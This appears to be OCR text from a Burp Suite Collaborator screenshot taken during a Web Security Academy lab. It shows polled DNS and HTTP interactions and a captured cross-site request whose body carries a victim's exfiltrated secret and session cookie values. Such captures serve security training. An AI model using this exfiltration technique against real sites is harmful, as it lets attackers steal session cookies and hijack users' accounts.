 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Oct-07 21:53:08 UTC DNS 8luv3yuxtwff0n37zu7lcy9zjqplda
2 2021-Oct-07 21:53:03 UTC DNS 8luv3yuxtwff0n37zu7lcy9zjqplda
3 2021-Oct-07 21:53:08 UTC DNS 8luv3yuxtwff0n37zu7lcy9zjqplda
4 2021-Oct-07 21:53:08 UTC HTTP 8luv3yuxtwff0n37zu7lcy9zjqplda
5 2021-Oct-07 21:53:03 UTC DNS 8luv3yuxtwff0n37zu7lcy9zjqplda
6 2021-Oct-07 21:53:04 UTC HTTP 8luv3yuxtwff0n37zu7lcy9zjqplda
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
10 Accept: */*
11 Origin:
https://ac901f831fb29be9c0eb427600410081.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac901f831fb29be9c0eb427600410081.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=bzHZd3xD2V6y9nmHwMYAut3BP6A95Nn4;
session=TRkAfIaWn9qTKhhf9v6aTL3HT8XC1BY4
Search... 0 highlights
INSPECTOR
Selection (32)
SELECTED TEXT
TRkAfIaWn9qTKhhf9v6aTL3HT8XC1BY4
Request Attributes
Body Parameters (1)
Request Headers (16)
Close